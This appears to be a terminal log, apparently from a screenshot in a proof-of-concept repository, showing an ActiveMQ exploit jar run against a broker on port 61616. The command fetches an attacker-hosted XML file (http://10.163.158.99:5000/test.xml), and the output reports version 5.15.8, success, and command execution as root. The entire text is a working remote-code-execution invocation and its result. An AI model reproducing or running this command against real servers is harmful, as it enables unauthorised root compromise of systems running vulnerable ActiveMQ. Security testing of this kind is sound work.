 ➜ activemq_exp_jar3 /Library/Java/JavaVirtualMachines/zulu-8.jdk/Contents/Home/bin/java -jar activemq-exp.jar 127.0.0.1
61616 http://10.163.158.99:5000/test.xml
ActiveMQ Exploit
[*] Start attacking target: 127.0.0.1
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
[+] Target version: 5.15.8
[+] Success
[+] cmd result: root
[+] Exploit completed